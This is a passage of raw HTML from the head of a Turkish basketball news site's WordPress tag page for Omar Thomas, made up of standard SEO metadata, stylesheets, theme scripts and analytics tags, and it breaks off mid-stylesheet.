

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendbasket.net/tag/omar-thomas/
body_size: 16013
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>Omar Thomas arşivleri - Basketbol Haberleri</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://trendbasket.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://trendbasket.net/wp-content/uploads/Trendbasket_Favicon_1x1.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://trendbasket.net/tag/omar-thomas/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Omar Thomas arşivleri - Basketbol Haberleri" />
	<meta property="og:url" content="https://trendbasket.net/tag/omar-thomas/" />
	<meta property="og:site_name" content="Basketbol Haberleri" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@TrendBasket" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://trendbasket.net/tag/omar-thomas/","url":"https://trendbasket.net/tag/omar-thomas/","name":"Omar Thomas arşivleri - Basketbol Haberleri","isPartOf":{"@id":"https://trendbasket.net/#website"},"breadcrumb":{"@id":"https://trendbasket.net/tag/omar-thomas/#breadcrumb"},"inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://trendbasket.net/tag/omar-thomas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://trendbasket.net/"},{"@type":"ListItem","position":2,"name":"Omar Thomas"}]},{"@type":"WebSite","@id":"https://trendbasket.net/#website","url":"https://trendbasket.net/","name":"Basketbol Haberleri","description":"Basketbol haberleri, köşe yazıları, röportajlar ve daha fazlası!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://trendbasket.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; beslemesi" href="https://trendbasket.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; yorum beslemesi" href="https://trendbasket.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; Omar Thomas etiket beslemesi" href="https://trendbasket.net/tag/omar-thomas/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trendbasket.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://trendbasket.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://trendbasket.net/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.10' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://trendbasket.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-smart-crop-renderer-css' href='https://trendbasket.net/wp-content/plugins/wp-smartcrop/css/image-renderer.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://trendbasket.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CRubik%3A400&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://trendbasket.net/wp-content/tablepress-combined.min.css?ver=16' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://trendbasket.net/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://trendbasket.net/wp-content/themes/trendbasket/style.css?ver=12.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://trendbasket.net/wp-json/" /><link rel="alternate" type="application/json" href="https://trendbasket.net/wp-json/wp/v2/tags/7273" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendbasket.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WN7RZ4G');</script>
<!-- End Google Tag Manager -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/trendbasket.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<!-- Bu URL için kullanılabilir bir amphtml sürümü yok. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/trendbasket.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/trendbasket.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="0dbae7d062";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap 